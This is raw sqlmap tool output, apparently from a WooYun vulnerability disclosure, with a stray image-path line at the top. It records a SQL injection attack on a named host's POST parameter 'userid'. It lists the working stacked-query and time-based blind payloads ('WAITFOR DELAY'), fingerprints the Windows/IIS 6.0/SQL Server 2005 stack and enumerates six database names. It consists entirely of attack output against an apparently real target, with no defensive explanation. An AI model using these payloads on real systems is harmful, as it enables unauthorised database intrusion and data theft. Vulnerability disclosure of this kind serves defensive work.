 4.txt
[23:17:28] [INFO] parsing HTTP request from '4.txt'
4.txt
[23:17:28] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:17:30] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: userid (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: userid=123; WAITFOR DELAY '0:0:20'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: userid=123 WAITFOR DELAY '0:0:20'--
---
[23:17:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:17:31] [INFO] fetching database names
[23:17:31] [INFO] fetching number of databases
[23:17:31] [INFO] resumed: 6
[23:17:31] [INFO] resumed: BodeDB
[23:17:31] [INFO] resumed: e9n
[23:17:31] [INFO] resumed: master
[23:17:31] [INFO] resumed: model
[23:17:31] [INFO] resumed: msdb
[23:17:31] [INFO] resumed: tempdb
available databases [6]:
[*] BodeDB
[*] e9n
[*] master
[*] model
[*] msdb
[*] tempdb

[23:17:31] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\crm.bdsj.net'
www.wooyun.org
[*] shutting down at 23:17:31